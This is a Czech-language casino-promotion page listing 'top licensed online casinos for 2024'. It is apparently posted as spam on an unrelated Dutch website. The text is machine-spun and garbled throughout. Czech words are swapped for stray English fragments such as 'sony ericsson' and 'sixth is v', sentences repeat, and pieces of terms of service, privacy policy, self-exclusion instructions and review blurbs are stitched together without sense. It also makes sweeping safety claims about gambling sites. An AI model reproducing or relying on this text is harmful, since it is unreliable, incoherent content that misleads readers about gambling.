<li>Chcete-li uplatnit svá práva, můžete nás kontaktovat, jak je uvedeno v oddílu 1 výše. </li>
<li>Když se vám podaří vyhrát, doporučujeme peníze vybrat, protože pokud budete dál znova a znova sázet, určitě o ně přijdete. </li>
<li>Většina kasin přijímá hlavní měny, jako je americký dolar, european nebo britská libra, ale&#8221; &#8220;spousta online herních webů přijímá i méně běžné měny. </li>
</ul>
<p>V níže uvedené přehledné tabulce naleznete přehled nejlepších online casin pro české hráče.  Jedná se o nejlepší česká kasina na internetu a registrace a následná hra zde u pro zákazníky naprosto bezpečná a legální.  Jedinou výjimkou jsou falšované hry, které jsou vytvořené tak, aby se podobaly originálním hrám, ale mají nastavené jiné výplaty a pravděpodobnosti.</p>
<h3 id="toc-1">⃣ Existuje Seznam Legálních Online Casin Pro České Hráče? </h3>
<p>Všechna online casina, která získala od Ministerstva financí ČR, jsou důvěryhodná a o své prostředky sony ericsson zde nemusíte obávat.  Ministerstvo financí dohlíží na férové nastavení her a také na veškerá zabezpečení on the internet přístupů a bezpečnost vašich osobních údajů.  Kromě toho v naší sekci problémového hraní najdete mnoho dalších článků, ve kterých&#8221; &#8220;se můžete seznámit s i9000 problematikou závislosti mhh hazardních hrách.  A důležité je, že se v nich dozvíte, jak vyhledat  pomoc, pokud máte pocit, že sony ericsson vám situace začíná vymykat z rukou.</p>
<ul>
<li>Zde ti můžeme zprostředkovat podání žádosti o zápis do RVO (zablokování hraní minimálně em 1 rok). </li>
<li>2. a couple of. 4 Pro účely splnění požadavků stanovených českými zákony to hazardních hrách. </li>
<li>Po komunikaci t našimi pracovníky péče o zákazníky vám můžeme zaslat dotazník spokojenosti zákazníků, zatímco v případě, že vznesete nějakou stížnost, můžeme obsah vaší komunikace dále zpracovávat, abychom tuto stížnost vyřešili k vaší spokojenosti. </li>
</ul>
<p>S registrací v online casinech se pojí i jeden krok, ověření personality.  Tu lze provést buď online skrze banku nebo fyzicky návštěvou kamenné pobočky&#8221; &#8220;daného casina.  Za odměnu ovšem dostane hráč od casina registrační bonus (některá z casin nabízí dokonce bonus bez počátečního vkladu),  který mohou využít přímo ke hře.  Iniciativa, kterou jsme zahájili s cílem vytvořit globální systém samovyloučení, který umožní ohroženým hráčům zablokovat dans le cas où přístup ke všem možnostem online hazardního hraní.</p>
<h2 id="toc-2">Amusnet Hry</h2>
<p>Zájemce – fyzická osoba, která dovršila 18 let věku, a která má zájem účastnit se hazardních her a za tímto účelem u rozhodnuta dobrovolně uzavřít s provozovatelem smlouvu.  CashOut – dohoda u změně uzavřené sázky na internetovou kursovou sázku, která je uzavřena v případě, že sázející bude akceptovat nabídku provozovatele na uzavření této dohody.  V rámci nabídky provozovatel stanoví novou výši možné výhry, která bude odpovídat násobku kursů obsažených v internetové kursové sázce, které již byly vyhodnoceny jako výherní a koeficientu CashOutu.  Koeficient CashOutu u určen provozovatelem the zohledňuje aktuální výši a vývoj kursů všech sázkových příležitostí obsažených na tiketu.</p>
<ul>
<li>Většina hráčů hledá v on the internet casinech primárně zábavu a nikdo se nemůže považovat za skutečného casino-guru. </li>
<li>Díky dohledu MFČR tak mají hráči jistotu spravedlivého nastavení her. </li>
<li>Stačí využít odkazů v tabulce níže, nebo přejít na homepage webu casinoarena. cz, kde vpravo nahoře naleznete přehled nejlepších online casin a jejich recenze. </li>
<li>Nejlepší způsob, jak najít důvěryhodné online on line casino, je vybrat dans le cas où velké online kasino s velkým počtem hráčů a velkými příjmy, kterému jsme přidělili vysoké hodnocení pověsti. </li>
<li>Casina pravidelně připravují další promoakce a bonusové nabídky i pro pravidelné hráče. </li>
<li>Na základě tvého požadavku došlo k zablokování hraní na forty eight hodin a tato informace byla odeslána Ministerstvu financí. </li>
</ul>
<p>Každý&#8221; &#8220;jednotlivý limit musí být buď vědomě odmítnut, nebo nastaven, aby bylo možné pokračovat ve hře.  Účastník – fyzická osoba, která dokončila registraci a které provozovatel zřídil uživatelské konto.  Systém – souhrn technických a programových prostředků pro příjem some sort of zpracování sázek.  Naše seznamy nejlepších kasin jsou využívány hráči z celého světa, a chceme, aby každý od nás dostal nejlepší možné doporučení.  Díky tomu nejsou naše recenze nijak zaujaté nebo ovlivněné čímkoliv jiným než skutečnými vlastnostmi kasin.&#8221;</p>
<h3 id="toc-3">4  Provozovatel Je Povinen Zrušit Uživatelské Konto Účastníka V Následujících Případech: </h3>
<p>V online casinech dans le cas où hráči mohou většinou vybírat z mnohem pestřejší nabídky the girl, nicméně pravidla a výplatní poměry jsou stejné jako v klasických kamenných kasinech.  Stisknutím příslušného tlačítka dojde k odeslání žádosti o zápis do RVO na Ministerstvo financí s blokací hraní minimálně na 1 rok you všech provozovatelů sixth is v České republice.  Žádost o výmaz lze podat u Ministerstva financí až po uplynutí lhůty jednoho roku.  Zde usted můžeme zprostředkovat podání žádosti o zápis do RVO (zablokování hraní minimálně na 1 rok).</p>
<ul>
<li>Všechna online casina, která získala z Ministerstva financí ČR, jsou důvěryhodná a o své prostředky sony ericsson zde nemusíte obávat. </li>
<li>Aktuální přehled legálních online casin s licencí na českém trhu v roce 2024, sázkových kanceláří, loterií a online pokerových heren. </li>
<li>Všechna kasina sixth is v naší databázi sakalas zrecenzována a jsou pravidelně znovu kontrolována nezávislým týmem, který se věnuje výhradně recenzím online kasin. </li>
<li>Vybrat jedno kasino, které by bylo nejvhodnější pro všechny, u nemožné. </li>
<li>U všech kasinových her má kasino nějakou výhodu, takže vždycky nad vámi bude mít navrch. </li>
</ul>
<p>Výše uvedená kasina online mají platnou licenci a povolení od ministerstva financí.  Pokud je naše zpracování vašich osobních údajů založeno na vašem souhlasu, máte rovněž právo svůj souhlas odvolat, aniž by tím byla dotčena zákonnost našeho zpracování založeného na vašem souhlasu před jeho odvoláním.  Vaše osobní údaje budeme uchovávat pouze po dobu nezbytně nutnou e naplnění účelu, expert který jsme u shromáždili, včetně splnění jakýchkoli právních, účetních nebo ohlašovacích požadavků.</p>
<h3 id="toc-4">Bonusy Bez Vkladu Pro Hráče Unces Finska</h3>
<p>Pro podání žádosti o zápis perform RVO stiskni tlačítko „Podat žádost h blokací minimálně na 1 rok“.  Stiskem tlačítka dojde nited kingdom odeslání žádosti Ministerstvu financí.  Zablokování hraní již nejde do uplynutí stanovené doby odvolat.</p>
<ul>
<li>Proto jsme vytvořili speciální žebříček kasin relevantní&#8221; &#8220;expert hráče z Finska, které se skládá z globálního hodnocení každého kasina a new speciálních faktorů důležitých pro hráče ve Finsku. </li>
<li>Akceptace těchto všeobecných podmínek ze strany účastníka probíhá v rámci procesu registrace the je nedílnou součástí a podmínkou professional dokončení registrace you provozovatele. </li>
<li>Smlouva – smlouva, kterou zájemce uzavřel s provozovatelem za účelem umožnění účasti na hazardních hrách u provozovatele. </li>
</ul>
<p>Využijte těchto podrobných ucelených informací na jednom místě.  Naše internet casino recenze jsou pravidelně aktualizované a obsahují přesné informace a on the internet casina zkušenosti expert hráče hracích automatů a new onlajn casino the woman.  To může zahrnovat informace o vašem uživatelském účtu, historii sázek, informace um zařízení, ověření vaší totožnosti a způsobu platby nebo&#8221; &#8220;jiné osobní údaje, které mohou být vyžadovány.  2. 2. a few Pro účely správy a údržby hráčského účtu, abychom vám mohli poskytovat naše služby v rámci naší online platformy a umožnit vám přístup k vašemu účtu.</p>
<h2 id="toc-5">Casino Guru: Recenze On The Web Kasino Česká Republika</h2>
<p>O nahrávání telefonních hovorů budete informováni před každým telefonátem.  Pokud si nepřejete, aby byl váš hovor nahráván, máte možnost nás kontaktovat prostřednictvím e-mailu nebo našeho chatbota.  Našeho pověřence pro ochranu osobních údajů můžete kontaktovat na adrese [email protected].  Výhra – peněžní částka, mhh kterou vzniká sázejícímu nárok v případě dosažení výherní kombinace, při splnění všech dalších podmínek stanovených těmito všeobecnými podmínkami the zákonem o hazardních hrách.  Přístupové údaje – uživatelské jméno a uživatelské heslo pro přístup účastníka do klientské části internetových stránek.  Přístupové údaje si zvolí zájemce v rámci registrace nebo kdykoliv později&#8221; &#8220;v průběhu trvání smluvního vztahu, a to při současném splnění bezpečnostních pravidel stanovených provozovatelem v rámci internetových stránek.</p>
<ul>
<li>Výběr dobrého online kasina je jedním unces nejdůležitějších kroků, když chcete online kasinové hry začít hrát o skutečné peníze. </li>
<li>Informace u zablokování hraní mhh 48 hodin bude zároveň okamžitě odeslána Ministerstvu financí prostřednictvím informačního systému provozování hazardních her. </li>
<li>Nemusíte tak být úplný casinový master, abyste věděli, kde lze dnes získat třeba volné otočky. </li>
<li>Pokud chcete mít jistotu, že budete moct použít svou upřednostňovanou měnu, použijte filtr „Měna&#8221;. </li>
<li>Ministerstvo financí dohlíží na férové nastavení her a také na veškerá zabezpečení on the web přístupů a bezpečnost vašich osobních údajů. </li>
</ul>
<p>Nová legislativa zpřísnila vydávání licencí pro provoz automatů v hernách a kasinech a spousta provozovatelů tak zavřela.  Pokud chcete mít stoprocentní jistotu, že některá společnost disponuje licencí pro provoz v ČR, můžete ze vždy podívat na aktuální „whitelist&#8221; na oficiálním webu Ministerstva financí ČR. Seznam naleznete také ZDE v našem článku.  Pokud alcohol budete v hraní pokračovat, pravděpodobnost, že skončíte ve ztrátě, se zvyšuje.  Když se vám podaří vyhrát, doporučujeme peníze vybrat, protože pokud budete dál znova a znova sázet, určitě o ně přijdete.  Sledujeme zpětnou vazbu našich návštěvníků z celého světa a používáme ji na neustálé zlepšování našeho webu, což zahrnuje i zdokonalování tohoto seznamu kasin.</p>
<h3 id="toc-6">Průvodce Pro Výběr Kasina</h3>
<p>Seznam jednotlivých internetových technických her a jejich podrobná pravidla jsou obsažena ve zvláštní části příslušného herního plánu.  Zároveň tě informujeme, že usted můžeme zprostředkovat podání žádosti u Ministerstva financí o zápis do rejstříku vyloučených osob (tzv. „RVO“).  Klademe velký důraz na bezpečnost všech osobních údajů našich uživatelů.  Zavedli jsme vhodná bezpečnostní opatření, abychom zabránili náhodné ztrátě, použití nebo neoprávněnému přístupu t vašim osobním údajům, jejich změně nebo vyzrazení.  Kromě toho omezujeme přístup nited kingdom vašim osobním údajům na ty zaměstnance, zástupce, dodavatele a další třetí strany, kteří potřebují dané údaje znát, the všichni naši zaměstnanci nebo dodavatelé jsou vázáni povinností mlčenlivosti.</p>
<ul>
<li>Nabízí různé formy her, včetně hracích automatů the stolních her veoma jsou poker, blackjack, ruleta a baccarat. </li>
<li>To může zahrnovat ukládání záznamů to naší komunikaci týkající se uplatňování vašich práv, včetně práv stanovených GDPR. </li>
<li>Můžeš se na 48 hodin vyloučit z hraní všech hazardních her, kde je vyžadována registrace. </li>
</ul>
<p>Z internet casino automatů zaslouží zmínku slot 1429 Uncharted Seas z Thunderkicku s RTP 98, 6 %, který nabízí Sazka Hry casino online.  Vysokou návratností nad 99 % jsou proslulé my partner and i video pokerové hry typu Jacks or even Better.  Nelegálním subjektům, stejně jako hráčům využívajících jejich služeb hrozí vysoké finanční postihy ze strany státu.  Pro hráče také neexistuje záruka bezpečné hry a případné výplaty vyhraných peněz.  Online casina nabízí možnost pestré a&#8221; &#8220;nepřetržité zábavy se stovkami výherních automatů, ruletou, či blackjackem.</p>
<h2 id="toc-7">Doporučená Kasina</h2>
<p>Na základě tvého požadavku došlo k zablokování hraní na twenty four hodin a tato informace byla odeslána Ministerstvu financí.  Nyní máš možnost jen přihlásit se do svého uživatelského konta a provádět výběry.  V případech, kdy shromažďujeme vaše údaje na základě vašeho souhlasu, uchováváme vaše osobní údaje po dobu uvedenou sixth is v tomto souhlasu.  2. 2. 14 Professional účely zajištění kvality našich služeb péče o zákazníky a professional účely školení.  To může zahrnovat zaznamenávání vaší komunikace h našimi pracovníky zákaznického servisu v rámci výše uvedeného rozsahu.</p>
<ul>
<li>Jedná se o nejlepší česká kasina em internetu a registrace a následná hra zde u pro zákazníky naprosto bezpečná a legální. </li>
<li>Patří sem kontrola občanského průkazu, pasu nebo jiných dokumentů hráče, takže opravdu nemáte moc na výběr, a musíte použít vlastní údaje, když chcete hrát on-line. </li>
<li>Některá on the internet kasina také umožňují hráčům provádět vklady v kryptoměnách, jako je Bitcoin, Ethereum, Litecoin a další. </li>
<li>Veškerá online casina vlastnící licenci Ministerstva financí ČR jsou důvěryhodná. </li>
<li>Sledujeme zpětnou vazbu našich návštěvníků z celého světa a používáme ji na neustálé zlepšování našeho webu, což zahrnuje i zdokonalování tohoto seznamu kasin. </li>
<li>V České republice je tímto úřadem Úřad pro ochranu osobních údajů. </li>
</ul>
<p>Funkce Fuze™ můžete v rámci svého uživatelského účtu kdykoli zakázat.  Registrace – proces, po jehož dokončení je zájemci zřízeno uživatelské konto.  Pro účely dokončení registrace je nutné uzavřít s provozovatelem smlouvu o účasti na hazardních hrách a splnit další podmínky stanovené těmito všeobecnými podmínkami, zákonem o hazardních hrách a AML.  Registrace zahrnuje zejména zjištění a ověření totožnosti a věku zájemce a ověření, zda zájemce je nebo není zapsán v rejstříku vyloučených osob.  V některých případech můžeme být na základě platných zákonů povinni vaše údaje archivovat.  Například jsme povinni uchovávat vaše hráčské údaje po dobu registrace hráče (poskytování služeb) a 10 allow po ukončení hráčského účtu na základě požadavku na uchovávání údajů vyplývajícího z českých zákonů proti praní špinavých peněz.</p>
<h3 id="toc-8">&#8220;Top Hry</h3>
<p>Každý hráč má jiné potřeby a priority, takže nejlepší online gambling establishment pro jednoho hráče může být expert jiného naprosto otřesnou volbou.  Způsoby platby (bankovní účty, karty, internetové peněženky), které používáte k vložení peněz na kasinový účet, by vždycky měly být vedené pod vaším jménem.  Použití karty, bankovního účtu nebo internetové peněženky někoho jiného může vést e trvalému uzavření účtu a casino ho může použít jako&#8221; &#8220;důvod, proč nevyplatit výhry.  Vážíme si férového přístupu v hazardních hrách a chceme doporučovat pouze kasina, která tyto hodnoty s námi sdílejí.  Proto jsou nejvyšší pozice v tomto seznamu vyhrazeny poctivým online kasinům.  Kasino je veřejné zařízení, ve kterém ze provozují určité typy hazardních her.</p>
<ul>
<li>Vaše osobní údaje budeme uchovávat pouze po dobu nezbytně nutnou t naplnění účelu, professional který jsme je shromáždili, včetně splnění jakýchkoli právních, účetních nebo ohlašovacích požadavků. </li>
<li>Pokud máte jakékoli dotazy týkající se vašich práv nebo jejich omezení, neváhejte se obrátit na našeho pověřence pro ochranu osobních údajů v rámci výše&#8221; &#8220;uvedených kontaktních údajů. </li>
<li>Zlomkový formát se převede na desetinný formát tak, že čitatel zlomku se vydělí jmenovatelem a k výsledku se přičte just one. </li>
<li>V případě, že příslušná internetová technická hra obsahuje bonusové hry, bonusová volná zatočení apod., jsou tyto funkcionality součástí jedné hry. </li>
</ul>
<p>Kliknutím na tlačítko „Zablokovat hraní mhh 48 hodin“ dojde k blokaci hraní všech hazardních your ex v rámci České republiky, kde u ze zákona vyžadována registrace.  Informace u zablokování hraní em 48 hodin bude zároveň okamžitě odeslána Ministerstvu financí prostřednictvím informačního systému provozování hazardních her.  Uplatnění kteréhokoli z výše uvedených práv podléhá zákonným podmínkám the za určitých okolností mohou být vaše práva omezena em základě zákonných výjimek stanovených zejména v čl.</p>
<h2 id="toc-9">Co Je Gambling Establishment Online? </h2>
<p>Kasina mají vždycky výhodu, ale můžete hrát chytře the výhodu kasina company nejvíc snížit.  Některé hry jsou unces matematického hlediska lepší než jiné, alcohol nezapomínejte, že ať uděláte cokoli, vždycky budete v nevýhodě.  Kasina na tuto výhodu spoléhají, company se zisku týče, ale některá z nich jdou ještě dál a používají nekalé praktiky, aby dosáhla ještě větší výhody.  Všechna kasina podrobně kontrolujeme, abychom vám mohli doporučit taková, která ze ke svým hráčům chovají poctivě.  Pokud se rozhodnete k registraci v některém z těchto online casin, doporučujeme sledovat pravidelné bonusové pobídky a nezmeškat volná zatočení na hrací automaty, která se čas od času objevují v nabídce českých provozovatelů.  Pestrá nabídka her zdarma, výherních automaty zdarma we casino hry zdarma.</p>
<ul>
<li>Hlavní počítačové operační systémy (Windows, Mac a Linux) a oblíbené typy mobilních zařízení (iPhony a iPady nebo telefony a tablety s Androidem) jsou obvykle podporované. </li>
<li>Na internetových stránkách Ministerstva financí naleznete i seznam legálních provozovatelů hazardních the girl, který se pravidelně aktualizuje podle aktuální situace a změn subjektů působících em trhu s hazardními hrami na území České republiky. </li>
<li>Můžete mít štěstí a new v krátkodobém horizontu vyhrát, ale nečekejte, že hraním kasinových her budete peníze vyhrávat systematicky. </li>
</ul>
<p>Pokud chcete hrát na mobilním zařízení a chcete mít jistotu, že ho vybrané casino podporuje, můžete nahoře použít náš filtr „Kasina pro mobily&#8221;.  Totéž kasino může být skvělé pro hráče z jedné země a příšerné expert jiné.  Proto jsme vytvořili speciální žebříček kasin relevantní&#8221; &#8220;professional hráče z Finska, které se skládá z globálního hodnocení každého kasina a new speciálních faktorů důležitých pro hráče ve Finsku.  Tento seznam je kombinace kasin, které doporučujeme na základě několika faktorů, včetně velkých známých značek, menších kasin se skvělou nabídkou bonusů a vynikající zákaznickou podporou the další jejich svědomitě vybrány alternativy.</p>
<h3 id="toc-10">Tech4bet Hry</h3>
<p>Smlouva – smlouva, kterou zájemce uzavřel s provozovatelem za účelem umožnění účasti na hazardních hrách u provozovatele.  Uzavření smlouvy je nezbytnou podmínkou expert účast účastníka em hazardní hře a pro řádné dokončení registrace.  Rejstřík vyloučených osob – rejstřík fyzických osob vyloučených z účasti na hazardních hrách ve smyslu ustanovení § 16 zákona o hazardních hrách, jehož správcem je ministerstvo financí.  13. 4 Provozovatel&#8221; &#8220;je oprávněn kdykoliv provést změny v dokumentech vydávaných v souvislosti s provozováním hazardních the woman.  Změny herního plánu podléhají předchozímu schválení ze strany ministerstva financí.  Veškeré takovéto změny budou provozovatelem vždy zveřejněny prostřednictvím internetové stránky.</p>
<ul>
<li>CashOut – dohoda um změně uzavřené sázky na internetovou kursovou sázku, která u uzavřena v případě, že sázející bude akceptovat nabídku provozovatele em uzavření této dohody. </li>
<li>Změny herního plánu podléhají předchozímu schválení ze strany ministerstva financí. </li>
<li>Oficiální výsledek – výsledek sázkové události zveřejněný provozovatelem, který provozovatel získal z relevantních zdrojů dle volby provozovatele. </li>
<li>Kliknutím na tlačítko „Zablokovat hraní mhh 48 hodin“ dojde k blokaci hraní všech hazardních the girl v rámci České republiky, kde je ze zákona vyžadována registrace. </li>
</ul>
<p>Jedinou výjimkou u online casino  Betor, kterému se podařilo svým hráčům zajistit možnost vkladu skrz SMS.  Níže naleznete aktuální přehled nejlepších legálních online casin, sázkových kanceláří, loterií a online pokerových heren.  Kromě toho vám i v tomto roce budeme přinášet novinky a zajímavosti týkající se hazardních her v České republice.  Aktuální přehled legálních online casin s licencí na českém trhu v roce 2024, sázkových kanceláří, loterií a online pokerových heren.</p>
<h2 id="toc-11">Přehled Online Sázkových Kanceláří S Licencí V Čr</h2>
<p>Taková kasina si zobrazíte, když použijete filtr „Kryptokasina (Bitcoin)&#8221; nebo když přejdete na naši samostatnou stránku se seznamem nejlepších bitcoinových kasin a kryptokasin.  Ve většině online kasin můžete hrát prakticky na libovolném zařízení, které má internetové připojení a prohlížeč.  Pořád existují kasina, která nejsou optimalizovaná pro mobilní zařízení, ale jejich počet se naštěstí stále snižuje.</p>
<p>&#8220;a couple of. 2. 6 Pro účely uzavírání the vypořádání sázek, opětovného vypořádání nebo zrušení sázek, zpracování plateb, výběrů a vkladů, abychom vám mohli poskytovat naše služby v oblasti hazardních her.  Obsah vaší komunikace s naším centrem péče um zákazníky můžeme ukládat, abychom zaznamenali právně relevantní kroky, a new můžeme také zpracovávat obsah vaší komunikace pro účely zlepšování kvality našich služeb péče o zákazníky.  Tyto informace mohou být čas od času aktualizovány, abychom vám poskytli vždy aktuální informace to tom, jak zpracováváme vaše osobní údaje.  V případě jakýchkoli změn ve zpracování vašich osobních údajů vás budeme včas informovat.  Dále máte právo kdykoli vznést námitku proti zpracování vašich osobních údajů z důvodů týkajících se vaší konkrétní situace, pokud vaše osobní údaje zpracováváme pro účely našich oprávněných zájmů.  Uživatelské konto – účet účastníka vedený provozovatelem, který je zřízen po dokončení registrace.</p>
<h3 id="toc-12">Nové Hry</h3>
<p>Viděli jsme spoustu hráčů, kterým se podařilo vyhrát desítky tisíc eur a pak je v následujících dnech nebo týdnech (nebo i rychleji) postupně prohrát, protože hráli dál some sort of své&#8221; &#8220;výhry si nevybrali.  Proto doporučujeme hráčům být chytřejší, a když se jim poštěstí a vyhrají, své výhry vybrat.  U všech kasinových her má kasino nějakou výhodu, takže vždycky nad vámi bude mít navrch.</p>
<ul>
<li>Zájemce – fyzická osoba, která dovršila 18 let věku, a která má zájem účastnit se hazardních her a za tímto účelem je rozhodnuta dobrovolně uzavřít s provozovatelem smlouvu. </li>
<li>Je taky důležité, abyste používali vlastní osobní údaje a zkontrolovali, že všechno, co při vytváření účtu zadáváte, je správné a pravdivé. </li>
<li>Kasina bývají běžně spojená s hotely, restauracemi, obchody či turistickými atrakcemi. </li>
<li>Pokud jsou však bonusy to hlavní, o co vám jde, možná bude lepší přejít přímo do naší databáze kasinových bonusů a new najít si in order to, co vám vyhovuje nejvíc. </li>
<li>Z online casino automatů zaslouží zmínku slot 1429 Uncharted Seas z Thunderkicku s RTP 98, 6 %, který nabízí Sazka Hry casino online. </li>
</ul>
<p>Nejlepší způsob, jak najít důvěryhodné online online casino, je vybrat si velké online casino s velkým počtem hráčů a velkými příjmy, kterému jsme přidělili vysoké hodnocení pověsti.  Velká kasina jsou pro hráče obecně bezpečnější, protože mají velké příjmy, které jim umožňují snadno vyplatit hráče, i když se jim podaří vyhrát opravdu velkou sumu.  A pokud má casino od našeho týmu dobré hodnocení, znamená to, že se obvykle chová ke svým hráčům férově a nesnaží se je podvést.  Veškerá online casina vlastnící licenci Ministerstva financí ČR jsou důvěryhodná.</p>
<h2 id="toc-13">Přehled Nejlepších Online Casin Czk 2024</h2>
<p>Abychom mohli našim návštěvníkům doporučit kvalitní kasinové stránky, máme nezávislou, více než 15člennou skupinu recenzentů kasin, která prochází každé on-line kasino a zjišťuje o něm vše důležité.  Řídí ze naší podrobnou metodikou recenzí kasin, aby recenze byly maximálně nestranné a objektivní.  Když chce někdo mít z hraní příjemný zážitek, u důležité nalézt bezpečné a seriózní weby s online&#8221; &#8220;kasiny.  Mezi online kasiny najdeme nejrůznější druhy kasin od těch na nespolehlivých stránkách na černé listině až po důvěryhodná kasina se zodpovědným přístupem k hraní, proto je nutné, abyste si vybrali to nejlépe hodnocené.  Je také pravda, že někteří výrobci her vytváří své hry v několika konfiguracích, ze kterých si kasina můžou vybrat tu, která má jimi upřednostňovanou výhernost, ale obecně platí, že výplaty jsou závislé em vybrané hře some sort of stylu hraní, eine na kasinu.  V každém případě vám doporučujeme si u každého kasina přečíst celé naše hodnocení, než začnete hrát, abyste se dozvěděli všechno, co potřebujete, a mohli ze rozhodnout, jestli je pro vás dobrou volbou, nebo ne.</p>
<p>Chápeme význam ochrany vašich osobních údajů a zavazujeme se zachovávat jejich důvěrnost a bezpečnost.  Ať už si prohlížíte naše webové stránky, využíváte naše služby nebo s námi komunikujete, můžete si být jisti, že používáme důkladná opatření na ochranu vašich údajů před&#8221; &#8220;neoprávněným přístupem, zveřejněním, změnou nebo zničením.  Dodržování právních předpisů um ochraně osobních údajů a udržování nejvyšší možné úrovně ochrany a zabezpečení dat je naší nejvyšší prioritou.  Kasino Guru je nezávislý zdroj, který přináší informace o online kasinech a online kasinových hrách.</p>
		</div>

	</div>

	<div class="post-gap"></div>

					<div class="post-share post-block">
					<h3>Share this post</h3>
							<div class="share-links"><a href="https://www.facebook.com/sharer.php?u=https://www.royreinigt.nl/nejlepsi-online-casino-2024-top-ceska-online-kasin/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Facebook" class="share-facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Nejlep%C5%A1%C3%AD+Online+Casino+2024+Top+%C4%8Cesk%C3%A1+Online+Kasin&amp;url=https://www.royreinigt.nl/nejlepsi-online-casino-2024-top-ceska-online-kasin/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Twitter" class="share-twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.royreinigt.nl/nejlepsi-online-casino-2024-top-ceska-online-kasin/&amp;title=Nejlep%C5%A1%C3%AD+Online+Casino+2024+Top+%C4%8Cesk%C3%A1+Online+Kasin" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a>
		<a href="mailto:?subject=Nejlep%C5%A1%C3%AD+Online+Casino+2024+Top+%C4%8Cesk%C3%A1+Online+Kasin&amp;body=https://www.royreinigt.nl/nejlepsi-online-casino-2024-top-ceska-online-kasin/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Email" class="share-email">Email</a>
		<a href="whatsapp://send?text=Nejlep%C5%A1%C3%AD%20Online%20Casino%202024%20Top%20%C4%8Cesk%C3%A1%20Online%20Kasin - https://www.royreinigt.nl/nejlepsi-online-casino-2024-top-ceska-online-kasin/" data-action="share/whatsapp/share"  rel="nofollow" data-tooltip data-placement='bottom' title="WhatsApp" class="share-whatsapp" style="display:none">WhatsApp</a>
	</div>			</div>
		
	
	<div class="post-block post-author clearfix">
					<h3>Author</h3>
				<div class="img-thumbnail">
			<img alt='' src='https://secure.gravatar.com/avatar/24e8d3b8eb5000d08bba492669a6e338?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/24e8d3b8eb5000d08bba492669a6e338?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<p><strong class="name"><a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a></strong></p>
		<p></p>
	</div>

			<div class="post-gap-small"></div>
		
	
</article>

								<hr class="tall"/>
					<div class="related-posts">
												<h4 class="sub-title">Related <strong>Posts</strong></h4>
						<div class="row">
							<div class="post-carousel porto-carousel owl-carousel show-nav-title" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:&quot;3&quot;,&quot;md&quot;:2,&quot;sm&quot;:1}">
							<div class="post-item post-title-simple">
		<div class="post-date">
		<span class="day">16</span><span class="month">sep</span><time datetime="2024-09-16">16/09/2024</time>	</div>
			<h4 class="title-short"><a href="https://www.royreinigt.nl/oficjalna-strona-w-polsce-zaklady-bukmacherskie-onlin/">
		Oficjalna Strona W Polsce Zakłady Bukmacherskie Onlin	</a></h4>
	<p class="author-name">By		<a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a>	</p>
		<div>Oficjalna Strona W Polsce Zakłady Bukmacherskie OnlineMostbet Pl On Line Casino Online Bukmacher"ContentMоstbеt: Szeroki Wybór Zakładów Em Wydarzenia Sportowe"rejestracja...  <a class="read-more" href="https://www.royreinigt.nl/oficjalna-strona-w-polsce-zaklady-bukmacherskie-onlin/">read more <i class="fas fa-angle-right"></i></a></div> </div>
<div class="post-item post-title-simple">
		<div class="post-date">
		<span class="day">29</span><span class="month">mei</span><time datetime="2023-05-29">29/05/2023</time>	</div>
			<h4 class="title-short"><a href="https://www.royreinigt.nl/beauty-casino-review-truthful-review-by-online-casino-gur/">
		&#8220;Beauty Casino Review Truthful Review By Online Casino Gur	</a></h4>
	<p class="author-name">By		<a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a>	</p>
		<div>"Beauty Casino Review Truthful Review By Online Casino GuruGlory Casino Bangladesh: The Ultimate Review Of The Particular Online Casino...  <a class="read-more" href="https://www.royreinigt.nl/beauty-casino-review-truthful-review-by-online-casino-gur/">read more <i class="fas fa-angle-right"></i></a></div> </div>
<div class="post-item post-title-simple">
		<div class="post-date">
		<span class="day">20</span><span class="month">feb</span><time datetime="2023-02-20">20/02/2023</time>	</div>
			<h4 class="title-short"><a href="https://www.royreinigt.nl/pin-upn-tuerkiyedeki-resmi-sitesidi-2/">
		Pin Up&#8217;ın Türkiye&#8217;deki Resmi Sitesidi	</a></h4>
	<p class="author-name">By		<a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a>	</p>
		<div>Pin Up'ın Türkiye'deki Resmi SitesidirAll The Classic Pinup Poses For Vintage Glamour PhotoshootsContentPin Up Casino Giriş Ve Yeni Adres:...  <a class="read-more" href="https://www.royreinigt.nl/pin-upn-tuerkiyedeki-resmi-sitesidi-2/">read more <i class="fas fa-angle-right"></i></a></div> </div>
<div class="post-item post-title-simple">
		<div class="post-date">
		<span class="day">14</span><span class="month">nov</span><time datetime="2024-11-14">14/11/2024</time>	</div>
			<h4 class="title-short"><a href="https://www.royreinigt.nl/1xbet-guevenilir-mi-5-maddede-illegal-bahis-riskleri-202/">
		1xbet Güvenilir Mi? 5 Maddede İllegal Bahis Riskleri 202	</a></h4>
	<p class="author-name">By		<a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a>	</p>
		<div>1xbet Güvenilir Mi? 5 Maddede İllegal Bahis Riskleri 2024En Iyi Bahis Seçeneklerine Sahip 1xbet Sah Web SitesiContentMobil Cihazlar Için...  <a class="read-more" href="https://www.royreinigt.nl/1xbet-guevenilir-mi-5-maddede-illegal-bahis-riskleri-202/">read more <i class="fas fa-angle-right"></i></a></div> </div>
<div class="post-item post-title-simple">
		<div class="post-date">
		<span class="day">16</span><span class="month">mei</span><time datetime="2023-05-16">16/05/2023</time>	</div>
			<h4 class="title-short"><a href="https://www.royreinigt.nl/mostbet-online-mostbet-ofitsialnyj-sajt-bukmekerskoj-kompanii-i-kazin-2/">
		Mostbet Online Мостбет Официальный Сайт Букмекерской Компании И Казин	</a></h4>
